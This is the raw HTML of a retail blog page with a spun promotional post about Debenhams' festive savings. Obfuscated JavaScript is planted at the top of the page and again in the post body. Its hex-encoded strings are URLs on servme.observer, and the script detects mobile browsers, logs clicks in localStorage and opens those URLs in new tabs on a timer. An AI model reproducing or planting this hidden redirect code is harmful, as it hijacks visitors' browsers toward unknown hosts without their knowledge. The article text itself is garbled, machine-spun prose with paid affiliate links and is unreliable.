function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x61\x58\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x55\x6d\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x6a\x76\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x71\x44\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x51\x56\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x6c\x6f\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x65\x73\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x6d\x74\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x72\x71\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x64\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
			<meta name="google-site-verification" content="iePMZZDDxmY57Kb1wweMLJZ_SQ2uHqlXSw9Pu5c1hF4" />
</head>
<body class="wp-singular post-template-default single single-post postid-8271 single-format-standard custom-background wp-embed-responsive wp-theme-twentytwentyone wp-child-theme-twentytwentyone-child is-light-theme has-background-white no-js singular">
   <!-- sidebar menu -->
   <div id="mySidenav" class="sidenav">
	  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()"><img alt="icon" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-close-white.svg"></a>
	  <ul id="menu-sidebarmenu" class="sidebar-main"><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-382"><a href="https://www.trendos.co.uk/">Home</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://www.trendos.co.uk/category/books/">Books</a></li>
<li id="menu-item-915" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-915"><a href="https://www.trendos.co.uk/category/business/">Business</a></li>
<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916"><a href="https://www.trendos.co.uk/category/fashion/">Fashion</a></li>
<li id="menu-item-917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-917"><a href="https://www.trendos.co.uk/category/real-estate/">Real Estate</a></li>
<li id="menu-item-918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.trendos.co.uk/category/travel/">Travel</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://www.trendos.co.uk/about-us/">About us</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://www.trendos.co.uk/writers-guidelines/">Writers guidelines</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.trendos.co.uk/contact-us/">Contact us</a></li>
<li id="menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://www.trendos.co.uk/dmca-removal/">Dmca Removal</a></li>
</ul>	 
	</div>
<!--   <span style="cursor:pointer" onclick="openNav()">&#9776;</span> -->

   <!-- end sidebar menu -->
  <header class="header-small">
  	  <div class="container">
  	  	<div class="d-flex justify-content-between align-items-center">
  	  	  <div class="small-hamburger_btn">
  	  		  <a href="#" onclick="openNav()">
			     <img alt="icon" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-burger.svg">
		      </a>
		   </div> 
  	  		<div class="logo-small">
  	  			<a class="navbar-small-brand" href="https://www.trendos.co.uk">
				  <img  alt="trendos" src="https://www.trendos.co.uk/wp-content/uploads/2023/11/new-logo-trendos.png">
			   </a>
  	  		</div>
  	  		<div class="serch-small">
  	  			<div class="SearchForm">
				    <div class="SearchIcon">
				    
			        	<img alt="icon-search1" class="HeaderTopSearch" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-search.svg">   
		        	
		        	</div>
			<div class="SearchFormAction">
			    <form method="get" action="https://www.trendos.co.uk">
			        <input type="text" class="INputTextSearch" name="s" Placeholder="Search">
			        <input type="submit" class="INputButtonSearch" value="Search">
			    </form>
			   </div> 
			</div>
  	  		</div>
  	  	</div>
  	  </div>
  </header>
   <!-- start header -->
	<header class="header">
		<nav class="navbar navbar-expand-lg navbar-light">
		 <div class="container-fluid container-header position-relative">
		 <div class="zoella-logo d-flex align-items-center">
		 	<div class="logo-serch-searchbar d-flex flex-column">
			<a href="#" onclick="openNav()">
				<img alt="trendos" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-burger.svg">
			</a>
		  </div>
			<a class="navbar-brand ml-4" href="https://www.trendos.co.uk">
			
				<img alt="trendos" src="https://www.trendos.co.uk/wp-content/uploads/2023/11/new-logo-trendos.png">
			</a>
		  	
		</div>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"></span>
			</button>

			<div class="collapse navbar-collapse" id="navbarSupportedContent">
			<ul id="menu-top_header_menu" class="navbar-nav topHeaderMenu ml-auto"><li id="menu-item-369" class="two nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://www.trendos.co.uk/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-372" class="three nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://www.trendos.co.uk/category/health-beauty/">Health &amp; Beauty</a></li>
<li id="menu-item-368" class="four nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://www.trendos.co.uk/category/technology/">Technology</a></li>
<li id="menu-item-367" class="five nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.trendos.co.uk/category/sports/">Sports</a></li>
<li id="menu-item-373" class="seven nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://www.trendos.co.uk/category/recipes/">Recipes</a></li>
</ul>            <ul class="rightopMenu">
				    <li class="log_out">
									<a href="https://www.trendos.co.uk/login" class="bubbly-button"> Login/Register </a>
					
							
				
			  </li>
				
			
				    
				</ul>
				<div class="SearchForm">
				    <div class="SearchIcon">
				    
			        	<img alt="icon-search" class="HeaderTopSearch" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-search.svg">  
		        	
		        	</div>
			<div class="SearchFormAction">
			    <form method="get" action="https://www.trendos.co.uk">
			        <input type="text" class="INputTextSearch" name="s" Placeholder="Search">
			        <input type="submit" class="INputButtonSearch" value="Search">
			    </form>
			   </div> 
			</div>
			</div>
			</div>
		</nav>
	</header>
	<!-- end header -->
	<!-- end header --><style>



</style>
<div class="container">
    <div class="single_post_inner">
        <!-- Social & Post Data -->
        <div class="single_post_content_data_main">
            <div class="single_social_media position-absolute">
                <span class="social_icon_share">SHARE</span>
                <div class="icons">
                    <a target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.trendos.co.uk/debenhams-festive-savings/"><i class="fa fa-facebook-official"></i></a>
                    <a target="_blank" href="https://twitter.com/share?url=https://www.trendos.co.uk/debenhams-festive-savings/&text=Do Not Miss Out On Debenhams&#8217; Festive Savings &#8211; Get Your Favorites Now!">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>
                    </a>
                    <a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.trendos.co.uk/debenhams-festive-savings/&media=https://www.trendos.co.uk/wp-content/uploads/2023/12/Debenhams.jpg&description=Do Not Miss Out On Debenhams&#8217; Festive Savings &#8211; Get Your Favorites Now!">
                        <i class="fa fa-pinterest"></i>
                    </a>
                </div>
            </div>

            <div class="single_post_content_data">
                <h1 class="entry-title">Do Not Miss Out On Debenhams&#8217; Festive Savings &#8211; Get Your Favorites Now!</h1>
                <div class="posted-by">
                    <span class="posted-on">Published <time class="entry-date published updated" datetime="2023-11-22T08:37:12+00:00">November 22, 2023</time></span>
                    <span class="byline">By <a href="https://www.trendos.co.uk/author/amandamills089/">Amanda Mills</a></span>
                </div>
                <div class="post-taxonomies">
                    <span class="cat-links">Categorized as <a href="https://www.trendos.co.uk/category/business/" rel="category tag">Business</a></span>
                </div>
            </div>

            <div class="single_post_content_img" style="background-image: url('https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/Website-Backgrounds-SpotsArtboard-12.jpg');">
                <figure class="post-thumbnail">
                    <img width="750" height="500" src="https://www.trendos.co.uk/wp-content/uploads/2023/12/Debenhams-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="Debenhams" decoding="async" fetchpriority="high" srcset="https://www.trendos.co.uk/wp-content/uploads/2023/12/Debenhams-1024x683.jpg 1024w, https://www.trendos.co.uk/wp-content/uploads/2023/12/Debenhams-300x200.jpg 300w, https://www.trendos.co.uk/wp-content/uploads/2023/12/Debenhams-768x512.jpg 768w, https://www.trendos.co.uk/wp-content/uploads/2023/12/Debenhams-150x100.jpg 150w, https://www.trendos.co.uk/wp-content/uploads/2023/12/Debenhams.jpg 1200w" sizes="(max-width: 750px) 100vw, 750px" style="width:100%;height:66.67%;max-width:1200px;" />                </figure>
            </div>
        </div>

        <div class="row">
            <div class="col-md-5 col-lg-4 order-2 order-md-1">
                <div class="single_post_inner_sidebar">
                                            <div class="single_post_sidebar_content">
                            <img src="https://www.trendos.co.uk/wp-content/uploads/2025/12/Cameron-Menzies.jpg" alt="Cameron Menzies Punches Table After World Darts Championship Defeat">
                            <h3><a href="https://www.trendos.co.uk/cameron-menzies-apologises-after-punch-table/">Cameron Menzies Punches Table After World Darts Championship Defeat</a></h3>
                            <div class="sidebar_left_content">
                                <span>Menzies, who was seeded 26th in the tournament, encountered a 20-year-old debutant named Charlie Manby at Alexandra Palace in London.&hellip;</span>
                            </div>
                        </div>
                                            <div class="single_post_sidebar_content">
                            <img src="https://www.trendos.co.uk/wp-content/uploads/2025/12/Street-Fighter-2026.jpg" alt="Street Fighter 2026: Cast, Plot, Trailer &#038; Everything We Know">
                            <h3><a href="https://www.trendos.co.uk/street-fighter-2026/">Street Fighter 2026: Cast, Plot, Trailer &#038; Everything We Know</a></h3>
                            <div class="sidebar_left_content">
                                <span>The iconic ‘Street Fighter’ series is making a comeback on a large scale on screen with its live-action film, which&hellip;</span>
                            </div>
                        </div>
                                    </div>
            </div>

            <div class="col-md-7 col-lg-8 order-1 order-md-2">
                <div class="single_post_inner_content">
                    <p style="text-align: justify;">The holiday season is upon us, and there&#8217;s no better time to indulge in the joy of giving and entering. With the gleeful spirit in full swing, Debenhams has unveiled a spectacular array of savings and deals, making it the ultimate destination for all your seasonal shopping needs. You can explore the website and see the colorful options available, where you can make some huge savings for sure and this is so amazing at the same time. As we all know, in this gleeful season, a lot of plutocrats will be invested to enjoy the time with full spirits</p>
<p style="text-align: justify;">As we prepare to celebrate and spread cheer, Debenhams emerges as a beacon of delight, offering remarkable deals on a wide range of products. Whether you&#8217;re hunting for the perfect gift for a loved one or looking to treat yourself to something special, Debenhams has you covered. This festive season, Debenhams has gone above and beyond to curate a different collection of products catering to every taste and preference. From fashionable vestries to exquisite homeware, and beauty rudiments to toys and widgets, the options are endless.</p>
<p style="text-align: justify;">One of the namesake features of Debenham&#8217;s Joyful Savings is the inconceivable variety available. Fashion suckers can rejoice in the stunning array of apparel, including developer markers and on-trend styles, at blinked prices. garnish yourself out in <a href="https://markadsmedia.com/debenhams_21" rel="dofollow">elegant attire</a> for those vacation gatherings or find the perfect ensemble to ring in the New Year—all without breaking the bank.</p>
<p style="text-align: justify;">Also, beauty suckers can take advantage of blinked cosmetics, skincare sets, and scent collections, making it the ideal occasion to pasture up on rudiments or try out that coveted makeup palette. You also have the option to try some amazing beauty products and give them as a gift set for your loved ones. You can explore each of the sections and understand that there are huge categories in which you can select any of the products and just wish list them now to get them at amazing prices during the sale.</p>
<p style="text-align: justify;">For those eager to improve their living space for the festivals, Debenhams&#8217; home and scenery section is a treasure trove. From joyful-themed beautifiers to cozy robes and luxurious tableware, there is everything you need to create a comfortable atmosphere for family and friends.</p>
<p style="text-align: justify;">The appeal of Debenhams&#8217; joyful savings extends beyond the inconceivable abatements. It&#8217;s the trustworthiness and quality synonymous with the brand that truly set it apart. With a longstanding reputation for furnishing top-notch products and exceptional client service, shoppers can have confidence in their purchases.</p>
<p style="text-align: justify;">Likewise, Debenhams&#8217; commitment to catering to different tastes and preferences ensures that there is a commodity for everyone. Whether you are shopping for a <a href="https://www.trendos.co.uk/fashion-design-creative-trends/">fashion</a>-forward teenager, a tech sucker, a beauty nut, or someone who appreciates dateless classics, Debenhams&#8217; expansive selection makes it royal to find the perfect gift.</p>
<p style="text-align: justify;">The convenience of shopping at Debenhams is another noteworthy aspect. With both online and physical stores, guests can choose their preferred shopping experience. The online platform offers ease of browsing, secure deals, and doorstep delivery, while the in-store experience provides a hands-on approach, allowing guests to see and feel the products before making a purchase.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_79_2 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-6943b4bcdedd3" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6943b4bcdedd3"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Tips_for_Making_the_Most_of_Debenhams_Joyful_Savings" >Tips for Making the Most of Debenhams&#8217; Joyful Savings</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#1_Plan_Ahead" >1. Plan Ahead</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#2_Subscribe_subscribe_Up_for_Updates" >2. Subscribe subscribe Up for Updates</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#3_Compare_and_Differ" >3. Compare and Differ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#4_Use_fidelity_programs" >4. Use fidelity programs.</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#5_Check_return_programs" >5. Check return programs.</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#In_Conclusion" >In Conclusion</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Tips_for_Making_the_Most_of_Debenhams_Joyful_Savings"></span>Tips for Making the Most of Debenhams&#8217; Joyful Savings<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">To maximize your shopping experience and make the most of Debenham&#8217;s joyful immolations, consider these tips:</p>
<h3><span class="ez-toc-section" id="1_Plan_Ahead"></span>1. Plan Ahead<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;">Make a list of gifts or particulars you need to buy to avoid overspending or missing out on essential particulars.</p>
<h3><span class="ez-toc-section" id="2_Subscribe_subscribe_Up_for_Updates"></span>2. Subscribe subscribe Up for Updates<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;"> Subscribe to Debenhams&#8217; newsletters or follow their <a href="https://www.trendos.co.uk/social-media-for-business-growth/">social media</a> channels to stay informed about flash deals, special promotions, and exclusive offers.</p>
<h3><span class="ez-toc-section" id="3_Compare_and_Differ"></span>3. Compare and Differ<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;">While Debenhams&#8217; savings are emotional, it&#8217;s always salutary to compare prices and explore different options before making a final decision.</p>
<h3><span class="ez-toc-section" id="4_Use_fidelity_programs"></span>4. Use fidelity programs.<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;">If available, enroll in Debenhams&#8217; fidelity programs or use any prices or points to save more on your purchases.</p>
<h3><span class="ez-toc-section" id="5_Check_return_programs"></span>5. Check return programs.<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;">Familiarize yourself with Debenhams&#8217; return programs to ensure a hassle-free experience in case exchanges or returns are necessary.</p>
<h2><span class="ez-toc-section" id="In_Conclusion"></span>In Conclusion<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><a href="https://markadsmedia.com/debenhams_21" rel="dofollow">Debenhams&#8217; joyful savings offer</a> a golden occasion to make this vacation season redundantly special. Whether you are searching for the perfect gift or treating yourself to a pleasurable commodity, Debenhams&#8217; different range of blinked products, coupled with its character for quality and service, make it a must-visit destination for joyful shopping.</p>
<p style="text-align: justify;">Celebrate the joy of the season and take advantage of Debenhams&#8217; inconceivable savings—because it&#8217;s the season to be jocular and make the utmost of every joyous moment! You can buy something amazing for your loved ones and you can also find an amazing collection of clothing. As we all know, everyone has different choices, so you can find options for everyone in different categories. Visit Debenhams, save all your favorite items on your wishlist, and shop during the sale.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x61\x58\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x55\x6d\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x6a\x76\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x71\x44\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x51\x56\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x6